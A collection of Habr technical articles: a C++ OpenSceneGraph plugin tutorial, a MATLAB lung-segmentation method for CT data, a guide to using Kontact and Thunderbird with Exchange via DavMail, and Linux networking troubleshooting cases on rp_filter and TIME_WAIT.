Этот макрос формирует дополнительный код, позволяющий OSG, в лице бибилиотеки osgDB, сконструировать объект типа ReaderWriterPMD и вызвать его методы для загрузки файлов типа pmd. Таким образом, каркас плагин готов, дело осталось за малым – реализовать загрузку и разбор файла pmd.
7. Парсим файл 3D-модели
========================
Теперь весь функционал плагина упирается в реализацию метода parsePMD()
```
pmd_mesh_t ReaderWriterPMD::parsePMD(std::istream &stream) const
{
pmd_mesh_t mesh;
// Читаем файл построчно
while (!stream.eof())
{
// Получаем из файла очередную строку
std::string line;
std::getline(stream, line);
// Разбиваем строку на составлящие - тип данный и параметры
std::vector tokens = parseLine(line);
// Если тип данных - вершина
if (tokens[0] == "vertex")
{
// Читаем координаты вершины из списка параметров
osg::Vec3 point;
std::istringstream iss(tokens[1]);
iss >> point.x() >> point.y() >> point.z();
// Добавляем вершину в массив вершин
mesh.vertices->push\_back(point);
}
// Если тип данных - грань
if (tokens[0] == "face")
{
// Читаем все индексы вершин грани из списка параметров
unsigned int idx = 0;
std::istringstream iss(tokens[1]);
face\_t face;
while (!iss.eof())
{
iss >> idx;
face.indices.push\_back(idx);
}
// Добавляем грань в список граней
mesh.faces.push\_back(face);
// Вычисляем нормаль к грани
mesh.normals->push\_back(mesh.calcFaceNormal(face));
}
}
return mesh;
}
```
Метод parseLine() выполняет разбор строки pmd-файла
```
std::vector ReaderWriterPMD::parseLine(const std::string &line) const
{
std::vector tokens;
// Формируем временную строку, удаляя из текущей строки символ возврата каретки (для Windows)
std::string tmp = delete\_symbol(line, '\r');
size\_t pos = 0;
std::string token;
// Ищем разделитель типа данных и параметров, разбивая строку на два токена:
// тип данных и сами данные
while ( (pos = tmp.find(':')) != std::string::npos )
{
// Выделяем токен типа данных (vertex или face в данном случае)
token = tmp.substr(0, pos);
// Удаляем найденный токен из строки вместе с разделителем
tmp.erase(0, pos + 1);
if (!token.empty())
tokens.push\_back(token);
}
// Помещаем оставшуюся часть строки в список токенов
tokens.push\_back(tmp);
return tokens;
}
```
Этот метод превратит строку "vertex: 1.0 -1.0 0.0" в список двух строк "vertex" и " 1.0 -1.0 0.0". По первой строке мы идентифицируем тип данных — вершина или грань, из второй извлечем данные о координатах вершины. Для обеспечения работы этого метода нужна вспомогательная функция delete\_symbol(), удаляющая из строки заданный символ и возвращающая строку не содержащую этого символа
```
std::string delete_symbol(const std::string &str, char symbol)
{
std::string tmp = str;
tmp.erase(std::remove(tmp.begin(), tmp.end(), symbol), tmp.end());
return tmp;
}
```
То есть теперь мы реализовали весь функционал нашего плагина и можем его протестировать.
8. Тестируем плагин
===================
Компилируем плагин и запускаем отладку (F5). Будет запущена отладочная версия стандартного просмотрщика osgviewerd, которая анализирует переданный ей файл piramide.pmd, загрузит наш плагин и вызовет его метод readNode(). Если мы сделали всё правильно, то мы получим такой результат

Оказывается за списком вершин и граней в нашем придуманном фале 3D-модели скрывалась четырехугольная пирамида.
Зачем мы рассчитывали нормали самостоятельно? В одном из уроков нам предлагался следующий метод автоматического расчета сглаженных нормалей
```
osgUtil::SmoothingVisitor::smooth(*geom);
```
Применим эту функцию в нашем примере, вместо назначения собственных нормалей
```
//geom->setNormalArray(mesh.normals.get());
//geom->setNormalBinding(osg::Geometry::BIND_PER_PRIMITIVE_SET);
osgUtil::SmoothingVisitor::smooth(*geom);
```
и мы получим следующий результат

Нормали влияют на расчет освещения модели, и мы видим что в данной ситуации сглаженные нормали приводят к некорректным результатам расчета освещения пирамиды. Именно по этой причине мы применили к расчету нормалей свой велосипед. Но, думаю что объяснение нюансов этого выходит за рамки данного урока. | https://habr.com/ru/post/438296/ | null | ru | null |
# Automatic respiratory organ segmentation
Manual lung segmentation takes about 10 minutes and it requires a certain skill to get the same high-quality result as with automatic segmentation. Automatic segmentation takes about 15 seconds.
I assumed that without a neural network it would be possible to get an accuracy of no more than 70%. I also assumed, that morphological operations are only the preparation of an image for more complex algorithms. But as a result of processing of those, although few, 40 samples of tomographic data on hand, the algorithm segmented the lungs without errors. Moreover, after testing in the first five cases, the algorithm didn’t change significantly and correctly worked on the other 35 studies without changing the settings.
Also, neural networks have a disadvantage — for their training we need hundreds of training samples of lungs, which need to be marked up manually.
Content
=======
* [Structure of the respiratory system](#paragraph1)
* [Haunsfield scale](#paragraph2)
* [Mathematical morphology](#paragraph3)
* [Lee algorithm and RLE compression](#paragraph4)
* [Threshold transform of the base volume](#paragraph5)
* [External air removal](#paragraph6)
* [Segmentation of the maximum volume object](#paragraph7)
* [Closing the vessels inside the lungs](#paragraph8)
* [Respiratory organs segmentation algorithm](#paragraph9)
* [Algorithm implementation in the MATLAB](#paragraph10)
* [Conclusion](#paragraph11)
Structure of the respiratory system
===================================
The respiratory system includes the airways and lungs. The airways are divided into the upper and lower airways. The point of separation between the lower and upper respiratory tract is the point of intersection of the esophagus and airways. All the organs that are above the larynx are the upper tract and the larynx and organs below are the lower tract.
List of the respiratory organs:
**The nasal cavity** is an air-filled cavity between the nose and the pharynx.
**The pharynx** is a channel through which food and air travels.
**The trachea** is a tube connected to the larynx and bronchi.
**The larynx** is responsible for the voice forming. It is at the level of the cervical vertebrae C4-C6.
**The bronchi** are the respiratory channels, the main part of which is located inside the lungs.
**The lungs** are the main respiratory organ.

Haunsfield scale
================
Godfrey Hounsfield was an English electrical engineer who, together with American theorist Allan Cormack, developed computed tomography, for which he shared the Nobel Prize in 1979.

The Hounsfield scale — is a quantitative scale for describing radiodensity, which is measured in Hounsfield units, denoted as HU.
Radiodensity is calculated on the basis of the radiation attenuation coefficient. Attenuation coefficient characterizes how easily a volume of material can be penetrated by the radiation.
Radiodensity is calculated by the formula:

where  are linear attenuation coefficients for the measured material, water and air.
Radiodensity can be negative because zero radiodensity corresponds to water. This means that all materials having a lower attenuation coefficient than water attenuation coefficient (for example, lung tissue, air) will have a negative radiodensity.
The approximate radiodensities for various tissues are listed below:
* Air: -1000 HU.
* Respiratory organs: from -950 to -300 HU.
* Blood (without contrasting the vessels): from 0 to 100 HU.
* Bones: 100 to 1000 HU.

Links to Wikipedia: [Hounsfield scale](https://en.wikipedia.org/wiki/Hounsfield_scale), [Godfrey Hounsfield](https://en.wikipedia.org/wiki/Godfrey_Hounsfield), [attenuation coefficient](https://en.wikipedia.org/wiki/Attenuation_coefficient).
Mathematical morphology
=======================
**Morphological operations** are the main tools which were used in the algorithm.
In the field of computer vision, morphological operations are called a group of algorithms for the transformation of the shape of objects. Most often, morphological operations are applied to binarized images where units correspond to object voxels, and zeros to empty.
The main morphological operations include:
**Morphological dilation** is the adding new voxels to all edge voxels of the objects. In other words, algorithm scans all the voxels corresponding to the edge of the object and enlarge them using a kernel with a given form (sphere, cube, cross etc). The kernel has its own radius (for the sphere), or the width of the side (for the cube). This operation is often used to merge multiple nearby objects into a single object.
**Morphological erosion** is the cut-off of all voxels lying on the border (boundary) of the objects. This operation is reverse to dilation. This operation is useful for removing noise which has the form of many small interconnected objects. However, this method of noise removal should be only used if the object of interest has a thickness much greater than the radius of erosion. Otherwise, the useful information will be lost.
**Morphological closing** is a dilation followed by an erosion. It is used to close holes inside objects and to merge nearby objects.
**Morphological opening** is an erosion followed by a dilation. It is used to remove small noise objects and to separate the objects into several objects.

Lee algorithm and RLE compression
=================================
To select objects in binarized voxel volume, the Lie algorithm is used. Originally this algorithm was invented to find the shortest way out of the labyrinth. We use it to select the object and move it from one three-dimensional array of voxels to another. The basic idea of the algorithm consists in parallel movement in all possible directions from the starting point. For a three-dimensional case, it is possible to move in 26 or 6 directions from one voxel.
To optimize the performance, the run-length encoding algorithm was applied. The main idea of the algorithm is that the sequence of ones and zeros is replaced by a digit equal to the number of elements in the sequence. For example, the string “00110111” can be replaced by: “2; 2; 1; 3”. This reduces the number of memory accesses.
Wikipedia links: [Lee algorithm](https://en.wikipedia.org/wiki/Lee_algorithm), [RLE algorithm](https://en.wikipedia.org/wiki/Run-length_encoding).
Threshold transform of the base volume
======================================
Using the tomograph there were obtained the data about an radiodensity at each point of the scanned space. Air voxels have an radiodensity in the range from -1100 to -900 HU, and respiratory organs voxels have radiodensity from -900 to -300 HU. Therefore, we can remove all unnecessary voxels with radiodensity greater than -300 HU. As a result, we obtain a binarized voxel volume containing only the respiratory organs and air.
External air removal
====================
To segment the internal air of the body, we delete all objects that are adjacent to the corners of the 3D volume. Thus, we remove the external air.

However, not in all cases the air inside the tomograph table will be removed, because it may not have a connection with the corners of the 3D volume.

Therefore, we will scan not only the corners, but also all the voxels lying on any of the edge planes of the f. But, as we can see in the image below, the lungs were also removed. It turns out that the trachea also had a connection with the upper plane of the 3D volume.
We'll have to exclude the top plane from the scan area. There are also studies in which the lungs were not fully captured and the lower plane is connected to the lungs.
So if you wish, you can exclude the lower plane too.
But this method only affects chest studies. In the case of the capture of the full volume of the body, the connection of internal and external air through the nasal cavity will appear Therefore, it is necessary to apply morphological erosion to separate the internal and external air.
After applying erosion, we can return to the previously obtained method of segmentation of external air which is based on connectivity of the external air with side planes of the 3D-volume.
After the external air segmentation, we could immediately subtract the external air from the whole volume of the air and lungs and to get the internal air of the body and lungs. But there is one problem. After erosion, some of the information about the external air was lost. To restore it, we apply dilatation of external air.

Next, we subtract the external air from the whole air and respiratory organs and get the internal air and respiratory organs.


Segmentation of the maximum volume object
=========================================
Next, we segment the respiratory organs as the maximum object in volume. The respiratory organs have no connection with the air inside the gastrointestinal tract.
It is worth noting that the correct choice of the radiodensity threshold at the initial step is important. Otherwise, in some cases, there may be no connection between the two lungs as a result of low resolution. For example, if we assume that voxels of the respiratory organs have radiodensity from -500 HU and less, then in the case below, segmentation of the respiratory organs as the largest object in volume will lead to an error, because there is no connection between the two lungs. Therefore, the threshold should be increased to -300 HU.
Closing the vessels inside the lungs
====================================
To capture the vessels inside the lungs we will use morphological closing, that is, dilation followed by erosion with the same radius. Radiodensity of vessels (without contrasting) is about 0..100 HU.

In the image we can see that large blood channels are not closed. But this is not necessary. The purpose of this operation was to destroy the many small holes inside the lungs to simplify lung segmentation process in the next steps.
Respiratory organs segmentation algorithm
=========================================
As a result, we obtain the following respiratory organs segmentation algorithm:
1. Threshold transform of the base volume with the threshold “< -300 HU”.
2. Morphological erosion with the 3 mm radius for the separation of external and internal air.
3. Segmentation of external air based on external air connectivity with the boundary side planes of the 3D volume.
4. Morphological dilation of the external air to restore the information lost after the erosion.
5. Subtraction of the external air from the whole air and respiratory organs to obtain the internal air and respiratory organs.
6. Segmentation of the maximum volume object.
7. Morphological closing of the vessels inside the lungs.

Algorithm implementation in MATLAB
==================================
### Function "getRespiratoryOrgans"
```
% Returns the whole respiratory organs volume (lung and airway volume)
% without separating of the left and right lung.
% V = base volume with radiodensity data in Hounsfield units.
% cr = radius of vessels morphological closing.
% ci = iteration count of vessels morphological closing (f.e. 3-times
% make dilation and after that 3-times make erosion.
function RO = getRespiratoryOrgans(V,cr,ci)
% Threshold transform of the base volume with the threshold level "<-300 HU".
AL=~imbinarize(V,-300);
% Morphological erosion with the 3 mm radius for the separation of external
% and internal air.
SE=strel('sphere',3);
EAL=imerode(AL,SE);
% Segmentation of external air based on external air connectivity with the
% boundary side planes of the 3D volume.
EA=getExternalAir(EAL);
% Morphological dilation of the external air to restore the information lost
% after the erosion.
DEA=EA;
for i=1:4
DEA=imdilate(DEA,SE);
DEA=DEA&AL
end
% Subtraction of the external air from the whole air and respiratory organs to
% obtain the internal air and respiratory organs.
IAL=AL-DEA;
% Segmentation of the maximum volume object.
RO=getMaxObject(IAL);
Morphological closing of the vessels inside the lungs.
RO=closeVoxelVolume(RO,3,2);
```
### Function "getExternalAir"
```
% Returns the volume which is connected with the edge surfaces of
% the voxel scene (except the top surface, because lungs can have
% a connection with the top surface).
% EAL = eroded lung-and-air binarized volume.
function EA = getExternalAir(EAL)
% The “bwlabeln” function segments objects: voxels of a one object
% equates to 1, and of another one - to 2, etc.
V=bwlabeln(EAL);
% We request such characteristics of the objects as bounding box and
% list of all object voxels.
R=regionprops3(V,'BoundingBox','VoxelList');
n=height(R);
% Create a 3D matrix for storing external air voxels.
s=size(EAL);
EA=zeros(s,'logical');
% Scan all the objects to find objects belonging to the external air.
for i=1:n
% Define the minimum and maximum x and y coordinates of the object.
x0=R(i,1).BoundingBox(1);
y0=R(i,1).BoundingBox(2);
x1=x0+R(i,1).BoundingBox(4);
y1=y0+R(i,1).BoundingBox(5);
% If the edge voxels of the object are in contact with the side planes of
% the 3D volume, then copy all the voxels of this object into the matrix EA.
if (x0 < 1 || x1 > s(1)-1 || y0 < 1 || y1 > s(2)-1)
% Convert the object voxel coordinates data to the matrix type:
% [[x1 y1 z1] [x2 y2 z3] ... [xn yn zn]].
mat=cell2mat(R(i,2).VoxelList);
ms=size(mat);
% Fill the matrix containing the voxels of the external air.
for j=1:ms(1)
x=mat(j,2);
y=mat(j,1);
z=mat(j,3);
EA(x,y,z)=1;
end
end
end
```
### Function "getMaxObject"
```
% Returns the largest object in the voxel volume V.
% O = the voxels of the largest object.
% m = the volume of the largest object.
function [O,m] = getMaxObject(V)
% Segment the objects.
V=bwlabeln(V);
% Reqiest the information about the objects volume and objects voxel coordinates.
R=regionprops3(V,'Volume','VoxelList');
% Determine the index of the maximum volume object.
v=R(:,1).Volume;
[m,i]=max(v);
% Create the 3D matrix for storing the largest object voxels.
s=size(V);
O=zeros(s,'logical');
% Copy the largest object voxels to the new matrix.
mat=cell2mat(R(i,2).VoxelList);
ms=size(mat);
for j=1:ms(1)
x=mat(j,2);
y=mat(j,1);
z=mat(j,3);
O(x,y,z)=1;
end
```
The source code can be downloaded by the [reference](https://www.mathworks.com/matlabcentral/fileexchange/71695-lung-segmentation).
Conclusion
==========
The following articles are going to be:
1. trachea and bronchi segmentation;
2. lung segmentation;
3. lung lobes segmentation.
The following algorithms will be considered:
1. distance transform;
2. nearest neighbor transform, also known as feature transform;
3. calculation of the eigenvalues of the Hessian matrix for segmentation of flat 3D objects;
4. watershed segmentation. | https://habr.com/ru/post/461329/ | null | en | null |
# Thunderbird и Kontact вместо MS Outlook
Когда вы работаете в крупной компании, где на рабочих станциях в основном стоит ОС Windows, а вы один из немногих пользователей Linux, то вы тратите определенную долю ваших усилий на преодоление сопротивления недружественной ИТ среды. С годами некоторые проблемы остаются в прошлом, но новые появляются. Так например почти исчезли как класс сайты заточенные только под IE. Все меньше страшных *.docx,* .xlsx файлов приходит по почте. Куда-то исчезли обязательные для всех чудо-юдо программы, которые написаны только для Windows. Теперь почти все можно открывать и редактировать из веб браузера. Изменилось многое, но не все.
*Угадай картинку и получи ~~бейсболку в подарок~~ приз знатока почты. В 2000-м это был почтовик года по версии PC Magazine, и я сам пользовался им пару лет. Только по-честному, без поиска картинок.*
Кстати о почте, что с ней? В тех организациях, где используется Exchange Server, постоянно приходят события на календарь и как-то неудобно оправдываться тем, что твой почтовик с не взаимодействует календарем, а Outlook-ом ты не пользуешься, так как его нет на Linux. Как правильно настроить почту, чтобы все работало на Exchange Server: почта, календарь, адресная книга, работа с папками? Статью об этом пишу я эту.
### Kontact состоялся
В течении десятка лет я имел возможность проверить почтовые программы Linux в качестве клиента Exchange Server. В разное время я использовал для этой цели *KMail/Kontact* и *Thunerbird*. Скажу сразу, что первый вариант практически полностью заменил MS Outlook. Второй же обеспечивает не более половины требуемого функционала, но зато гораздо проще в плане установки и дальнейшей эксплуатации.
Итак приступим. Начнем с трудного: настройка рабочей почты с `kdepim / kontact / kmail` для полноценной замены MS Outlook.
*Структура KDEPIM. Желтоватым цветом заливки отмечены компоненты Kontact, которые взаимодействуют с почтовым сервером.*

Как уже понятно, данный способ подразумевает KDE, в качестве графического окружения вместе с пакетом KDEPIM. Вдобавок к нему нам понадобится почтовый шлюз DavMail, которого к сожалению нет в стандартных репозитариях Gentoo Linux. Выходим из ситуации, используя утилиту `dpkg` и deb пакет для Debian. Примечательно, что разработка ведется на SourceForge, и несколько дней назад вышла новая версия DavMail 4.8.
```
(4:15)$ wget https://goo.gl/vxEncG -O davmail_4.8.0-2479-1_all.deb
(4:16)$ sudo dpkg -i davmail_4.8.0-2479-1_all.deb
```
**DavMail** – программа, преобразовывающая протокол *Exchange Web Services* в открытые протоколы POP, IMAP, SMTP, Caldav, Carddav и LDAP.
*Архитектура DavMail, с домашней страницы проекта.*
Программа тянет зависимостей всего ничего: любая открытая или приоткрытая ипостась `jdk/jre` вполне подойдет. Пользователям облачного Outlook 365 на DavMail настраивать ничего не надо, URL Exchange Web Services в программе прописан изначально. Если же используется обычный внутренний Exchange Server, то тогда URL надо указать. И это практически все, еще расставить галки по опциям и DavMail настроен.
Для более тонкой настройки можно воспользоваться конфигурационным файлом `~/.davmail.properties`.
Настройка портов в конфиг-файле.
```
(5:10)$ grep Port .davmail.properties
davmail.caldavPort=1080
davmail.imapPort=
davmail.ldapPort=
davmail.popPort=
davmail.proxyPort=
davmail.smtpPort=
```
Перевести DavMail в режим фонового процесса (при этом не требуется X11).
```
davmail.server=true
```
Далее следует настроить *KMail* и *KOrganizer*. Так как DavMail сложновато гибко настроить на получение почты, предпочтительнее почту забирать напрямую, а календарь — со шлюза. Сложность заключается в настройке well-known портов, для чего могут потребоваться права рута, в возне с SSL сертификатами при настройке защищенного соединения.
Вряд-ли читателям Хабра требуется рассказывать о том, как настроить почтовый клиент на получение и отправку почты. На всякий случай [тут ссылка](https://userbase.kde.org/Working_with_GMail), для тех, кого запутал интерфейс *KMail*. Подскажу лишь неявные настройки, например где следует указать путь к папкам отправленных, шаблонов и черновиков, для этого надо открыть `Settings → Identity → Advanced`.

Примечательно, что папку для удаленных выбираете из другого окна: `Settings → Configure KMail → Accounts → Receiving tab → (Choose an account) → Modify → Advanced → Trash folder`.
О том как склеить DavMail и `KOrganizer` я писал [отдельный пост](https://habrahabr.ru/post/256305/), так что не стану повторяться, а вместо этого снова упомяну про подводные камни, то есть один довольно крупный риф. Чаще всего доменный пароль совпадает с паролем пользователя на сервере Exchange и в момент, когда доменный пользователь меняет свой доменный пароль надо **не забыть поменять его** на `KOrganizer`. Если же этого не сделать вовремя, то учетная запись *может быть заблокирована*, из-за настойчивых попыток календаря установить соединение со старым паролем.
Остается настроить LDAP/AD на адресной книге: `Settings → Configure KAddressbook → LDAP Server Settings → Add host`.
Самое трудное настроить правильно DN, для самопроверки тут можно воспользоваться командой `ldapsearch`. Если команда найдет пользователя, тогда в поле DN надо записать значение параметра `-b`, в данном случае — `ou=people,o=somehost.com`.
```
ldapsearch -h ldap.somehost.com -x -b ou=people,o=somehost.com -s sub cn="Ivan Petrov"
```
Что работает безупречно:
* прием и отправка сообщений,
* поиск контактов в Active Directory,
* просмотр календаря,
* всевозможные фильтры сообщений,
* оповещения, в том числе и в фоновом режиме.
Работает, но с нареканиями:
* список, переименование и удаление IMAP папок на почтовом сервере Exchange,
* принять, отвергнуть или изменить событие в календаре,
* индексация, поиск.
Не работает:
* Некоторые Outlook-специфичные примочки, такие как голосовалки да/нет, или `Action Items` в заголовке письма.
* настройки на почтовом сервере, например автоматические ответы.
Кроме того целый ряд как положительных, так и отрицательных свойств *Kontact* не зависит от Exchange Server. После *KMail* я не могу использовать почтовые клиенты, в которых отсутствует возможность отправить отправленное письмо еще раз или переслать его точную копию, изящный и облегченный редактор сообщений. С другой стороны замороченная инфраструктура S/MIME, запутанные настройки, ШГ из за взаимодействия с html парсером MS Outlook, действуют на нервы.
*Архитектура Akonadi*
В целом данный набор довольно громоздкий, хрупкий и требует некоторого внимания, чтобы все продолжало работать как надо. Слабым звеном тут является сервер Akonadi, который служит хранилищем для всех PIM данных. Частенько данные хранилища Akonadi портятся и тогда ничего не стартует. Приходится [удалять БД и запускать все по новой](https://plus.google.com/u/0/b/117579792227981962396/collection/cTyHVB). После каждого апгрейда KDE, стараешься запускать приложения KDEPIM, затаив дыхание.
### Thunderbird: золотая середина
С почтовым клиентом *Thunderbird* ситуация иная. Не требуется такой громоздкой инфраструктуры и стольких усилий, весь процесс от начала и до конца может занять не более 15 минут, однако конечный результат скромнее. Время от времени придется открывать веб-интерфейс сервера Exchange для того, чтобы принять, отклонить или изменить событие в календаре, удалить сообщение, работать с папками. Thunderbird не умеет всего этого делать при работе с Exchange Server через протокол IMAP.
Как и в предыдущем случае, предлагаю забирать почту напрямую, календарь — через шлюз, а контакты брать из LDAP/AD. Настройку почты в Thunderbird пропускаю, все и так ясно. Для Office 365 почтовый сервер входящей и исходящей почты — `outlook.office365.com`. Напоминаю, как настроить CalDav:
Порядок действий будет таков:
1. Установить [расширение Lightning](https://www.mozilla.org/en-US/projects/calendar/).
2. Настроить CalDav — календарь DavMail.
3. Создать новый календарь, и прописать в нем `http://localhost:1080/users/username@somehost.com/calendar`.
*Настройка календаря в Thunderbird, через расширение Lightning и шлюз DavMail*
* по умолчанию порт 1080,
* `outlook.office365.com/EWS/Exchange.asmx` — путь к почтовым веб сервисам Office 365. Для традиционных серверов Exchange только FQDN будет отличаться.
Создать новый календарь тоже несложно после того как вы найдете, как это можно сделать. Не ищите напрасно в меню Thunderbird, даю картинку в помощь. Только контекстное меню правого щелчка мыши и только в указанное место, выделенное цветом даст возможность создать новый календарь.
*Расширение Lightning*.
После этого надо всего лишь добавить локальный адрес из настроек шлюза, указав путь как выше показано в пункте 3. Опять же, как мера предосторожности, *не синхронизируйте слишком часто*, чтобы после смены доменного пароля не заблокировать учетную запись, пока календарь будет стучаться на сервер со старым паролем.
Остается адресная книга, для нее никаких расширения и шлюзов не требуется. Единственно, пользователи Gentoo Linux должны собрать пакет с `USE` флагом `ldap`.
```
[ebuild R ] mail-client/thunderbird-45.8.0::gentoo USE="crypt dbus hardened jemalloc3 ldap minimal pulseaudio -bindist -custom-cflags -custom-optimization -debug -ffmpeg -gstreamer -jit -lightning -mozdom (-neon) (-selinux) -startup-notification (-system-cairo) -system-harfbuzz -system-icu -system-jpeg -system-libevent -system-libvpx -system-sqlite" L10N="ru -ar -ast -be -bg -bn-BD -br -ca -cs -cy -da -de -el -en-GB -es-AR -es-ES -et -eu -fi -fr -fy -ga -gd -gl -he -hr -hsb -hu -hy -id -is -it -ja -ko -lt -nb -nl -nn -pa -pl -pt-BR -pt-PT -rm -ro -si -sk -sl -sq -sr -sv -ta-LK -tr -uk -vi -zh-CN -zh-TW" 0 KiB
```
Из адресной книги, вызываем окно настройки подключения к серверу LDAP: `Файл -> Создать -> Каталог LDAP`.
В закладке `Дополнительно` можно по вкусу добавить фильтров поиска, например: `(objectcategory=person)` или `(objectclass=*)`. Весь список [прилагается](http://social.technet.microsoft.com/wiki/contents/articles/5392.active-directory-ldap-syntax-filters.aspx).
### Итого
Если сравнивать *Kontact/KMail и Thunderbird*, то первый вчистую выигрывает по пригодности в офисной среде. `Thunberdird` имеет не лучшую [поддержку IMAP](https://wiki.mozilla.org/MailNews:Supported_IMAP_extensions), однако проблемы возникают именно с просмотром и изменений папок Office 365. Microsoft в свою очередь не может похвастаться приверженностью ИТ стандартам, поэтому возможно, что все дело в кривой имплементации IMAP на стороне сервера. КOrganizer также имеет больше функций, чем расширение Lightning. Благодаря Akonadi, KDEPIM имеет очень удобный фоновый процесс приема почты, регистрации событий и оповещений.
С другой стороны за всем этим надо следить, чтобы карточный домик KDEPIM не ломался после каждого значительного апгрейда. 2 года назад [его перевели](https://www.opennet.ru/opennews/art.shtml?num=42715) на KDE Frameworks 5 и Qt 5, но еще далеко не на всех дистрибутивах Linux он присутствует. Когда появится на Gentoo поставлю его первым делом и заодно проверю свою учетную запись на [BugZilla](https://bugs.kde.org/).
Thunderbird подкупает тем, что его легко поставить, настроить и обслуживать, а все то чего не хватает, можно сделать на веб клиенте. S/MIME просто работает, а в KMail, это что-то с чем-то. Думайте сами, решайте сами. Как говорит машинный переводчик, Linux — это все про выбор.
Если будет интересно, в следующий раз расскажу про молодой да ранний почтовый клиент Trojita, тяжеловесный Evolution и еще по-мелочам. | https://habr.com/ru/post/324948/ | null | ru | null |
# 3 необычных кейса о сетевой подсистеме Linux

В этой статье представлены три небольшие истории, которые произошли в нашей практике: в разное время и в разных проектах. Объединяет их то, что они связаны с сетевой подсистемой Linux (Reverse Path Filter, TIME\_WAIT, multicast) и иллюстрируют, как глубоко зачастую приходится анализировать инцидент, с которым сталкиваешься впервые, чтобы решить возникшую проблему… и, конечно, какую радость можно испытать в результате полученного решения.
История первая: о Reverse Path Filter
-------------------------------------
*Клиент с большой корпоративной сетью решил пропускать часть своего интернет-трафика через единый корпоративный файрвол, расположенный за маршрутизатором центрального подразделения. С помощью iproute2 трафик, уходящий в интернет, был направлен в центральное подразделение, где уже было настроено несколько таблиц маршрутизации. Добавив дополнительную таблицу маршрутизации и настроив в ней маршруты перенаправления на файрвол, мы включили перенаправление трафика из других филиалов и… трафик не пошел.*

*Схема прохождения трафика через таблицы и цепочки Netfilter*
Начали выяснять, почему не работает настроенная маршрутизация. На входящем туннельном интерфейсе маршрутизатора трафик обнаруживался:
```
$ sudo tcpdump -ni tap0 -p icmp and host 192.168.7.3
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tap0, link-type EN10MB (Ethernet), capture size 262144 bytes
22:41:27.088531 IP 192.168.7.3 > 8.8.8.8: ICMP echo request, id 46899, seq 40, length 64
22:41:28.088853 IP 192.168.7.3 > 8.8.8.8: ICMP echo request, id 46899, seq 41, length 64
22:41:29.091044 IP 192.168.7.3 > 8.8.8.8: ICMP echo request, id 46899, seq 42, length 64
```
Однако на исходящем интерфейсе пакетов не было. Стало ясно, что фильтруются они на маршрутизаторе, однако явно установленных правил отбрасывания пакетов в iptables не было. Поэтому мы начали последовательно, по мере прохождения трафика, устанавливать правила, отбрасывающие наши пакеты и после установки смотреть счетчики:
```
$ sudo iptables -A PREROUTING -t nat -s 192.168.7.3 -d 8.8.8.8 -j DROP
$ sudo sudo iptables -vL -t nat | grep 192.168.7.3
45 2744 DROP all -- any any 192.168.7.3 8.8.8.8
```
Проверили последовательно nat PREROUTING, mangle PREROUTING. В mangle FORWARD счетчик не увеличивался, а значит — пакеты теряются на этапе маршрутизации. Проверив снова маршруты и правила, начали изучать, что именно происходит на этом этапе.
В ядре Linux для каждого интерфейса по умолчанию включен параметр Reverse Path Filtering (`rp_filter`). В случае, когда вы используете сложную, асимметричную маршрутизацию и пакет с ответом будет возвращаться в источник не тем маршрутом, которым пришел пакет-запрос, Linux будет отфильтровывать такой трафик. Для решения этой задачи необходимо отключить Reverse Path Filtering для всех ваших сетевых устройств, принимающих участие в маршрутизации. Чуть ниже простой и быстрый способ сделать это для всех имеющихся у вас сетевых устройств:
```
#!/bin/bash
for DEV in /proc/sys/net/ipv4/conf/*/rp_filter
do
echo 0 > $DEV
done
```
Возвращаясь к кейсу, мы решили проблему, отключив Reverse Path Filter для интерфейса tap0 и теперь хорошим тоном на маршрутизаторах считаем отключение `rp_filter` для всех устройств, принимающих участие в асимметричном роутинге.
История вторая: о `TIME_WAIT`
-----------------------------
*В обслуживаемом нами высоконагруженном веб-проекте возникла необычная проблема: от 1 до 3 процентов пользователей не могли получить доступ к сайту. При изучении проблемы мы выяснили, что недоступность никак не коррелировала с загрузкой любых системных ресурсов (диск, память, сеть и т.д.), не зависела от местоположения пользователя или его оператора связи. Единственное, что объединяло всех пользователей, которые испытывали проблемы, — они выходили в интернет через NAT.*
Состояние `TIME_WAIT` в протоколе TCP позволяет системе убедиться в том, что в данном TCP-соединении действительно прекращена передача данных и никакие данные не были потеряны. Но возможное количество одновременно открытых сокетов — величина конечная, а значит — это ресурс, который тратится в том числе и на состояние `TIME_WAIT`, в котором не выполняется обслуживание клиента.

*Механизм закрытия TCP-соединения*
Разгадка, как и ожидалось, нашлась в документации ядра. Естественное желание администратора highload-системы — уменьшить «холостое» потребление ресурсов. Беглое гугление покажет нам множество советов, которые призывают включить опции ядра Linux `tcp_tw_reuse` и `tcp_tw_recycle`. Но с `tcp_tw_recycle` не всё так просто, как могло показаться.
Разберемся с этими параметрами подробнее:
